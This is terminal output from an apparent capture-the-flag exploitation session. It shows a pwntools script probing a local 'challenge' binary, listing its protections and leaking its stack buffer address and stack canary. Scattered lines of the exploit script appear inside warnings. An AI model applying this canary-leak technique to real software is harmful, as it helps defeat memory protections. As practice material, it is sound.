 PIE:      PIE enabled
[*] '/home/skysec/challenge'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
/home/skysec/exploit.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.recvuntil("the happiness is: ")
/home/skysec/.local/lib/python3.10/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'info')
[*] Buffer @: 0x7ffd2cfeaea0
/home/skysec/exploit.py:31: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.recvuntil("rid of your laziness: \n")
/home/skysec/exploit.py:32: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.send(hex(CANARY_OFFSET))
/home/skysec/exploit.py:33: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.send("\n")
/home/skysec/exploit.py:34: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  p.recvuntil("?: ")
[*] Canary: 0x2ddb3c406a3b7a00
/home/skysec/exploit.py:48: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
.com/#bytes
  recieved = p.recvuntil("rid of your laziness: \n")